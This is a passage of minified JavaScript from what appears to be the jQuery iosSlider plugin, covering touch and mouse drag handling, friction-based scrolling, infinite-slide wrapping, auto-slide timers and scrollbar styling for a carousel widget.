-1*O[0]-h+x;){var z=0,N=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>N&&(N=m.getSliderOffset(this,"x"),z=a)});S=q[r]-B[z];m.setSliderOffset(a(c)[z],S);O.splice(0,0,-1*S+x);O.splice(O.length-1,1);q[r]=-1*O[0]+x;A[r]=q[r]+h-k;G[r]--;F[r]++}for(;d>-1*q[r];)z=0,N=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>N&&(N=m.getSliderOffset(this,"x"),z=a)}),S=q[r]-B[z],m.setSliderOffset(a(c)[z],S),O.splice(0,0,-1*S+x),O.splice(O.length-1,1),
q[r]=-1*O[0]+x,A[r]=q[r]+h-k,G[r]--}}I=!1;k=m.calcActiveOffset(H,d,O,k,G[r],v,y,r);S=(k+G[r]+v)%v;H.infiniteSlider?S!=aa[r]&&(I=!0):k!=F[r]&&(I=!0);if(I&&(v=new m.args("change",H,b,a(b).children(":eq("+S+")"),S,n),a(b).parent().data("args",v),""!=H.onSlideChange))H.onSlideChange(v);F[r]=k;aa[r]=S;d=Math.floor(d);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);H.scrollbar&&(f=Math.floor((-1*d-q[r]+x)/(A[r]-q[r]+x)*(l-p-g)),b=g-u,d>=-1*q[r]+x?(b=g-u- -1*f,m.setSliderOffset(a("."+
e),0)):(d<=-1*A[r]+1&&(b=l-p-u-f),m.setSliderOffset(a("."+e),f)),a("."+e).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,e,k,g,l,p,u,x,O,y,v,B,r,C,n,H,L,Q){var h=m.getSliderOffset(b,"x");k=[];var D=0,t=25/1024*l;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;e>Q.snapVelocityThreshold&&Q.snapToChildren&&!H?D=1:e<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!H&&(D=-1);e<-1*t?e=-1*t:e>t&&
(e=t);a(b)[0]!==a(n)[0]&&(D*=-1,e*=-2);n=G[B];if(Q.infiniteSlider)var K=q[B],z=A[B];H=[];t=[];for(var N=0;N<y.length;N++)H[N]=y[N],N<c.length&&(t[N]=m.getSliderOffset(a(c[N]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*q[B]||h<-1*A[B])&&!Q.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(Q.infiniteSlider){if(h<=-1*z){z=a(b).width();var I=0,E=t[0];for(N=0;N<t.length;N++)t[N]<E&&(E=t[N],I=N);N=K+z;t[I]=N;K=-1*H[1]+L;z=K+z-l;H.splice(0,1);H.splice(H.length,0,-1*N+L);n++}if(h>=-1*
K){z=a(b).width();I=0;E=t[0];for(N=0;N<t.length;N++)t[N]>E&&(E=t[N],I=N);N=K-v[I];t[I]=N;H.splice(0,0,-1*N+L);H.splice(H.length-1,1);K=-1*H[0]+L;z=K+z-l;n--}}k[k.length]=h}t=!1;e=m.calcActiveOffset(Q,h,H,l,n,C,F[B],B);K=(e+n+C)%C;Q.snapToChildren&&(Q.infiniteSlider?K!=aa[B]&&(t=!0):e!=F[B]&&(t=!0),0>D&&!t?(e++,e>=y.length&&!Q.infiniteSlider&&(e=y.length-1)):0<D&&!t&&(e--,0>e&&!Q.infiniteSlider&&(e=0)));if(Q.snapToChildren||(h>-1*q[B]||h<-1*A[B])&&!Q.infiniteSlider){(h>-1*q[B]||h<-1*A[B])&&!Q.infiniteSlider?
k.splice(0,k.length):(k.splice(.1*k.length,k.length),h=0<k.length?k[k.length-1]:h);for(;h<H[e]-.5||h>H[e]+.5;)h=(h-H[e])*snapFrictionCoefficient+H[e],k[k.length]=h;k[k.length]=H[e]}D=1;0!=k.length%2&&(D=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);n=(e+n+C)%C;K=0;for(h=D;h<k.length;h+=2)if(h==D||1<Math.abs(k[h]-K)||h>=k.length-2)K=k[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,k[h],f,g,l,p,u,x,e,O,y,r,C,v,B,L,n,Q);K=(e+G[B]+C)%C;""!=Q.onSlideComplete&&1<k.length&&(d[d.length]=m.onSlideCompleteTimer(10*
(h+1),Q,b,a(b).children(":eq("+K+")"),n,B));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,B,C,Q);X[B]=d;m.hideScrollbar(Q,d,h,k,f,g,l,u,x,B)},onSlideComplete:function(b,c,d,e,f){d=new m.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||p||u)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&
0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}b=void 0==e[c]?0:parseInt(e[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!g||p||u?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(C="-webkit-grab",E="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(x=!0,C="move",E="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?y=p=!0:null!=navigator.userAgent.match("MSIE 8")?y=u=!0:null!=navigator.userAgent.match("MSIE 9")&&(y=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:x&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,d,e,f,g,l,p,u,x,q,y,C,v,B,r,E,n){m.autoSlidePause(v);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var D=Math.ceil(n.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x"),t=y[b];t-=k;var K=b-(F[v]+G[v]+r)%r;if(n.infiniteSlider){b=(b-G[v]+2*r)%r;h=!1;0==b&&2==r&&(b=r,y[b]=y[b-1]-a(d).eq(0).outerWidth(!0),h=!0);t=y[b];t-=k;var z=[y[b]-a(c).width(),y[b]+a(c).width()];h&&y.splice(y.length-1,1);for(h=0;h<z.length;h++)Math.abs(z[h]-k)<Math.abs(t)&&(t=z[h]-k)}0>t&&-1==K?t+=a(c).width():0<t&&1==K&&(t-=a(c).width());K=[];m.showScrollbar(n,f);for(h=0;h<=D;h++)z=h,z/=D,z--,z=k+t*(Math.pow(z,5)+1),K[K.length]=
z;D=(b+G[v]+r)%r;for(h=k=0;h<K.length;h++){if(0==h||1<Math.abs(K[h]-k)||h>=K.length-2)k=K[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,K[h],f,g,l,p,u,x,b,q,y,B,r,C,v,E,D,n);0==h&&""!=n.onSlideStart&&(t=(F[v]+G[v]+r)%r,n.onSlideStart(new m.args("start",n,c,a(c).children(":eq("+t+")"),t,b)))}k=!1;n.infiniteSlider?D!=aa[v]&&(k=!0):b!=F[v]&&(k=!0);k&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),n,c,a(c).children(":eq("+D+")"),D,v));X[v]=e;m.hideScrollbar(n,e,h,K,f,g,
l,u,x,v);m.autoSlide(c,d,e,f,g,l,p,u,x,q,y,C,v,B,r,E,n)},changeOffset:function(b,c,d,e,f,g,l,p,u,y,x,C,E,v,B,r,R,n){m.autoSlidePause(v);for(var h=0;h<e.length;h++)clearTimeout(e[h]);n.infiniteSlider||(b=b>-1*q[v]+R?-1*q[v]+R:b,b=b<-1*A[v]?-1*A[v]:b);var k=Math.ceil(n.autoSlideTransTimer/10)+1,D=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(n,b,C,l,G,r,F[v],v)+G[v]+r)%r;var t=C.slice();if(n.snapToChildren&&!n.infiniteSlider)b=C[h];else if(n.infiniteSlider&&n.snapToChildren){for(;b>=t[0];)t.splice(0,
0,t[r-1]+a(c).width()),t.splice(r,1);for(;b<=t[r-1];)t.splice(r,0,t[0]-a(c).width()),t.splice(0,1);h=m.calcActiveOffset(n,b,t,l,G,r,F[v],v);b=t[h]}var K=b-D;b=[];m.showScrollbar(n,f);for(t=0;t<=k;t++){var z=t;z/=k;z--;z=D+K*(Math.pow(z,5)+1);b[b.length]=z}k=(h+G[v]+r)%r;for(t=D=0;t<b.length;t++){if(0==t||1<Math.abs(b[t]-D)||t>=b.length-2)D=b[t],e[t]=m.slowScrollHorizontalIntervalTimer(10*(t+1),c,d,b[t],f,g,l,p,u,y,h,x,C,B,r,E,v,R,k,n);0==t&&""!=n.onSlideStart&&(k=(F[v]+G[v]+r)%r,n.onSlideStart(new m.args("start",
n,c,a(c).children(":eq("+k+")"),k,h)))}D=!1;n.infiniteSlider?k!=aa[v]&&(D=!0):h!=F[v]&&(D=!0);D&&""!=n.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(t+1),n,c,a(c).children(":eq("+k+")"),k,v));X[v]=e;m.hideScrollbar(n,e,t,b,f,g,l,u,y,v);m.autoSlide(c,d,e,f,g,l,p,u,y,x,C,E,v,B,r,R,n)},autoSlide:function(a,b,c,d,e,f,g,l,p,u,y,x,q,v,C,r,E){if(!V[q].autoSlide)return!1;m.autoSlidePause(q);R[q]=setTimeout(function(){!E.infiniteSlider&&F[q]>y.length-1&&(F[q]-=C);m.changeSlide(F[q]+G[q]+1,a,b,c,
d,e,f,g,l,p,u,y,x,q,v,C,r,E);m.autoSlide(a,b,c,d,e,f,g,l,p,u,y,x,q,v,C,r,E)},E.autoSlideTimer+E.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(R[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,p,u,y,q,x,v,C,r,E,n,A,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,p,u,y,q,x,v,C,r,E,n,A,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,p,u){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,p,u)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(F[c]+G[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var D=m.mod(g+2*e.hardwareAccelBuffer,d),l=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==h.indexOf(D)&&a(b).eq(D).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ca={init:function(K,z){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},K);void 0==z&&(z=this);return a(z).each(function(g){function D(){m.autoSlidePause(k);xa=a(M).find("a");Ca=a(M).find("[onclick]");qa=a(M).find("*");a(H).css("width","");a(H).css("height","");a(M).css("width","");J=a(M).children().not("script").get();ma=[];T=[];h.responsiveSlides&&a(J).css("width","100%");A[k]=0;w=[];r=a(H).parent().width();L=a(H).outerWidth(!0);h.responsiveSlideContainer&&(L=
a(H).outerWidth(!0)>r?r:a(H).width());a(H).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:L});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<J.length;b++){ma[b]=a(J[b]).width();T[b]=a(J[b]).outerWidth(!0);var c=T[b];h.responsiveSlides&&(T[b]>L?(c=L+-1*(T[b]-ma[b]),ma[b]=c,T[b]=L):c=ma[b],a(J[b]).css({width:c}));a(J[b]).css({overflow:"hidden",
position:"absolute"});w[b]=-1*A[k];A[k]=A[k]+c+(T[b]-ma[b])}h.snapSlideCenter&&(n=.5*(L-T[0]),h.responsiveSlides&&T[0]>L&&(n=0));ba[k]=2*A[k];for(b=0;b<J.length;b++)m.setSliderOffset(a(J[b]),-1*w[b]+A[k]+n),w[b]-=A[k];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<w.length&&!(w[b]<=-1*(2*A[k]-L));b++)Da=b;w.splice(Da+1,w.length);w[w.length]=-1*(2*A[k]-L)}for(b=0;b<w.length;b++)Y[b]=w[b];va&&(V[k].startAtSlide=V[k].startAtSlide>w.length?w.length:V[k].startAtSlide,h.infiniteSlider?(V[k].startAtSlide=
(V[k].startAtSlide-1+P)%P,F[k]=V[k].startAtSlide):(V[k].startAtSlide=0>V[k].startAtSlide-1?w.length-1:V[k].startAtSlide,F[k]=V[k].startAtSlide-1),aa[k]=F[k]);q[k]=A[k]+n;a(M).css({position:"relative",cursor:C,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[k]+"px"});ea=A[k];A[k]=2*A[k]-L+2*n;(fa=ea+n<L||0==L?!0:!1)&&a(M).css({cursor:"default"});ua=a(H).parent().outerHeight(!0);Q=a(H).height();h.responsiveSlideContainer&&(Q=Q>ua?ua:Q);a(H).css({height:Q});m.setSliderOffset(M,w[F[k]]);
if(h.infiniteSlider&&!fa){b=m.getSliderOffset(a(M),"x");for(c=(G[k]+P)%P*-1;0>c;){var d=0,e=m.getSliderOffset(a(J[0]),"x");a(J).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=q[k]+ea;m.setSliderOffset(a(J)[d],f);q[k]=-1*w[1]+n;A[k]=q[k]+ea-L;w.splice(0,1);w.splice(w.length,0,-1*f+n);c++}for(;0<-1*w[0]-ea+n&&h.snapSlideCenter&&va;){var g=0,D=m.getSliderOffset(a(J[0]),"x");a(J).each(function(a){m.getSliderOffset(this,"x")>D&&(D=m.getSliderOffset(this,"x"),
g=a)});f=q[k]-T[g];m.setSliderOffset(a(J)[g],f);w.splice(0,0,-1*f+n);w.splice(w.length-1,1);q[k]=-1*w[0]+n;A[k]=q[k]+ea-L;G[k]--;F[k]++}for(;b<=-1*A[k];)d=0,e=m.getSliderOffset(a(J[0]),"x"),a(J).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=q[k]+ea,m.setSliderOffset(a(J)[d],f),q[k]=-1*w[1]+n,A[k]=q[k]+ea-L,w.splice(0,1),w.splice(w.length,0,-1*f+n),G[k]++,F[k]--}m.setSliderOffset(M,w[F[k]]);m.updateBackfaceVisibility(J,k,P,h);h.desktopClickDrag||a(M).css({cursor:"default"});
h.scrollbar&&(a("."+R).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+R+" ."+I).css({border:h.scrollbarBorder}),U=parseInt(a("."+R).css("marginLeft"))+parseInt(a("."+R).css("marginRight")),W=parseInt(a("."+R+" ."+I).css("borderLeftWidth"),10)+parseInt(a("."+R+" ."+I).css("borderRightWidth"),10),v=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():L,B=L/ea*(v-U),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+R).css({position:"absolute",left:0,width:v-U+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+R).css("top","0"):a("."+R).css("bottom","0"),a("."+R+" ."+I).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:B-W+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+R+" ."+I),Math.floor((-1*w[F[k]]-q[k]+n)/(A[k]-q[k]+n)*(v-U-B))),
a("."+R).css({display:"block"}),O=a("."+R+" ."+I),S=a("."+R));h.scrollbarDrag&&!fa&&a("."+R+" ."+I).css({cursor:C});h.infiniteSlider&&(Z=(A[k]+L)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(da).bind(da,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=c.type+".iosSliderEvent";m.changeSlide(b,M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
da=b.type+".iosSliderEvent";b=(F[k]+G[k]+P)%P;(b<w.length-1||h.infiniteSlider)&&m.changeSlide(b+1,M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)}));h.autoSlide&&!fa&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";oa?(m.autoSlide(M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h),oa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
(m.autoSlidePause(k),oa=!0,a(h.autoSlideToggleSelector).addClass("on"))}));m.autoSlide(M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h);a(H).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)});a(H).bind("touchend.iosSliderEvent",function(){if(oa)return!0;m.autoSlide(M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)});h.autoSlideHoverPause&&a(H).bind("mouseenter.iosSliderEvent",function(){m.autoSlidePause(k)});a(H).data("iosslider",{obj:Ea,settings:h,scrollerNode:M,slideNodes:J,
numberOfSlides:P,centeredSlideOffset:n,sliderNumber:k,originalOffsets:Y,childrenOffsets:w,sliderMax:A[k],scrollbarClass:I,scrollbarWidth:B,scrollbarStageWidth:v,stageWidth:L,scrollMargin:U,scrollBorder:W,infiniteSliderOffset:G[k],infiniteSliderWidth:Z,slideNodeOuterWidths:T,shortContent:fa});va=!1;return!0}b++;var k=b,z=[];V[k]=a.extend({},h);q[k]=0;A[k]=0;var K=[0,0],x=[0,0],R="scrollbarBlock"+b,I="scrollbar"+b,O,S,v,B,r,ua,n=0,H=a(this),L,Q,U,W,Ba,va=!0;g=-1;var w,Y=[],wa=0,ja=0,Fa=0,M=a(this).children(":first-child"),
J,ma,T,P=a(M).children().not("script").length,ha=!1,Da=0,ya=!1,ra=void 0,Z;G[k]=0;var fa=!1,oa=!1;na[k]=!1;var ka,sa=!1,pa=!1,da="touchstart.iosSliderEvent click.iosSliderEvent",ea,xa,Ca,qa;ia[k]=!1;X[k]=[];h.scrollbarDrag&&(h.scrollbar=!0,h.scrollbarHide=!1);var Ea=a(this);if(void 0!=Ea.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});h.infiniteSlider&&(h.scrollbar=!1);h.infiniteSlider&&1==P&&(h.infiniteSlider=!1);h.scrollbar&&(""!=h.scrollbarContainer?a(h.scrollbarContainer).append("<div class = '"+R+"'><div class = '"+I+"'></div></div>"):a(M).parent().append("<div class = '"+R+"'><div class = '"+I+"'></div></div>"));if(!D())return!0;a(this).find("a").bind("mousedown",m.preventDrag);a(this).find("[onclick]").bind("click",m.preventDrag).each(function(){a(this).data("onclick",this.onclick)});g=m.calcActiveOffset(h,
m.getSliderOffset(a(M),"x"),w,L,G[k],P,void 0,k);g=(g+G[k]+P)%P;g=new m.args("load",h,M,a(M).children(":eq("+g+")"),g,g);a(H).data("args",g);if(""!=h.onSliderLoaded)h.onSliderLoaded(g);h.scrollbarPaging&&h.scrollbar&&!fa&&(a(S).css("cursor","pointer"),a(S).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(O).offset().left?ca.nextPage(H):ca.prevPage(H))}));if(V[k].responsiveSlides||V[k].responsiveSlideContainer)g=l?"orientationchange":"resize",a(window).bind(g+".iosSliderEvent-"+k,
function(){if(!D())return!0;var b=a(H).data("args");if(""!=h.onSliderResize)h.onSliderResize(b)});!h.keyboardControls&&!h.tabToAdvance||fa||a(document).bind("keydown.iosSliderEvent",function(a){p||u||(a=a.originalEvent);if("INPUT"==a.target.nodeName||ia[k])return!0;if(37==a.keyCode&&h.keyboardControls)a.preventDefault(),a=(F[k]+G[k]+P)%P,(0<a||h.infiniteSlider)&&m.changeSlide(a-1,M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h);else if(39==a.keyCode&&h.keyboardControls||9==a.keyCode&&h.tabToAdvance)a.preventDefault(),
a=(F[k]+G[k]+P)%P,(a<w.length-1||h.infiniteSlider)&&m.changeSlide(a+1,M,J,z,I,B,L,v,U,W,Y,w,T,k,Z,P,n,h)});if(e||h.desktopClickDrag){var la=!1,za=!1;g=a(M);var ta=a(M),Aa=!1;h.scrollbarDrag&&(g=g.add(O),ta=ta.add(S));a(g).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){la=!1});if(la)return!0;la=!0;za=!1;"touchstart"==b.type?a(ta).unbind("mousedown.iosSliderEvent"):a(ta).unbind("touchstart.iosSliderEvent");if(ia[k]||fa||(Aa=m.isUnselectable(b.target,
h)))return ha=la=!1,!0;ka=a(this)[0]===a(O)[0]?O:M;p||u||(b=b.originalEvent);m.autoSlidePause(k);qa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ha){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;
ya=!0;ra=M;a(this).css({cursor:E})}K=[0,0];x=[0,0];c=0;ha=!1;for(b=0;b<z.length;b++)clearTimeout(z[b]);b=m.getSliderOffset(M,"x");b>-1*q[k]+n+ea?(b=-1*q[k]+n+ea,m.setSliderOffset(a("."+I),b),a("."+I).css({width:B-W+"px"})):b<-1*A[k]&&(b=-1*A[k],m.setSliderOffset(a("."+I),v-U-B),a("."+I).css({width:B-W+"px"}));b=a(this)[0]===a(O)[0]?q[k]:0;ja=-1*(m.getSliderOffset(this,"x")-eventX-b);m.getSliderOffset(this,"y");K[1]=eventX;x[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){p||u||(b=b.originalEvent);if(ia[k]||fa||Aa||!la)return!0;var e=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(u)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!ya||!y&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}K[0]=K[1];K[1]=eventX;c=(K[1]-K[0])/2;x[0]=x[1];x[1]=eventY;d=(x[1]-x[0])/2;if(!ha){var g=(F[k]+G[k]+P)%P;g=new m.args("start",h,M,a(M).children(":eq("+g+")"),g,void 0);a(H).data("args",g);if(""!=h.onSlideStart)h.onSlideStart(g)}(d>h.verticalSlideLockThreshold||d<-1*h.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ha&&(sa=!0);(c>h.horizontalSlideLockThreshold||c<-1*h.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
h.slideStartVelocityThreshold||c<-1*h.slideStartVelocityThreshold)ha=!0;if(ha&&!sa){g=m.getSliderOffset(M,"x");var D=a(ka)[0]===a(O)[0]?q[k]:n,l=a(ka)[0]===a(O)[0]?(q[k]-A[k]-n)/(v-U-B):1,t=a(ka)[0]===a(O)[0]?h.scrollbarElasticPullResistance:h.elasticPullResistance,z=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?0:n,r=h.snapSlideCenter&&a(ka)[0]===a(O)[0]?n:0;"touchmove"==b.type&&(Fa!=b.touches.length&&(ja=-1*g+eventX),Fa=b.touches.length);if(h.infiniteSlider){if(g<=-1*A[k]){var N=a(M).width();if(g<=-1*ba[k]){var C=
-1*Y[0];a(J).each(function(b){m.setSliderOffset(a(J)[b],C+n);b<w.length&&(w[b]=-1*C);C+=T[b]});ja-=-1*w[0];q[k]=-1*w[0]+n;A[k]=q[k]+N-L;G[k]=0}else{var E=0,R=m.getSliderOffset(a(J[0]),"x");a(J).each(function(a){m.getSliderOffset(this,"x")<R&&(R=m.getSliderOffset(this,"x"),E=a)});t=q[k]+N;m.setSliderOffset(a(J)[E],t);q[k]=-1*w[1]+n;A[k]=q[k]+N-L;w.splice(0,1);w.splice(w.length,0,-1*t+n);G[k]++}}if(g>=-1*q[k]||0<=g)if(N=a(M).width(),0<=g)for(C=-1*Y[0],a(J).each(function(b){m.setSliderOffset(a(J)[b],
